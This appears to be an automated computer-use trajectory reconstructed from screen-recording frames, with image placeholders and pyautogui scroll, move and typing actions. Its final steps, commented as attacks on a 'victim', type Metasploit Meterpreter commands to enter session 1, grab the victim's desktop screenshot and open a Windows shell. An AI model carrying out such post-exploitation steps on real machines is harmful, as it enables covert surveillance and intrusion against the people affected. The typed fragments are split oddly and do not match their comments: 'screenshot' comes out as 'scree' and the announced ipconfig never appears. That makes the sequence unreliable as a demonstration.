
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('www.facebook')

pyautogui.moveTo(122, 181)

pyautogui.moveTo(75, 228)

# Interact with Meterpreter session 1 and capture a screenshot of the victim's desktop
pyautogui.scroll(-3)
pyautogui.write('sess')

pyautogui.write('ions -i 1')
pyautogui.write('scr')

pyautogui.write('ee')

pyautogui.press('Return')

# Drop into a Windows command shell on the victim and run ipconfig
pyautogui.write('shell')
